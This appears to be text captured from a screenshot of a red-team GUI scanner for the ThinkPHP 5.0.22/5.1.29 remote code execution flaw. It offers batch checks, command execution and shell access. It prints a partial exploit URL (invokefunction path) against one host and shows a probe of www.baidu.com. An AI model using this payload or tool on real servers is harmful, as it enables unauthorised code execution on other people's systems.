 ThinkphpGUI By 莲花
URL: e1110a034.n2.vsgo.cloud:8173/public/ 版本: ThinkPHP 5.0.22/5.1.29 RCE 检测 Clear
路径: /Users/ /Downloads/url.txt 导入 批量检测 GetSehll
信息 命令执行
检测URL http://49bfd374686810689acb706e1110a034.n2.vsgo.cloud:8173/public/中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://49bfd374686810689acb706e1110a034.n2.vsgo.cloud:8173/public//?s=/index/\think\app/invokefunction
检测URL http://www.baidu.com中......
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
红队攻防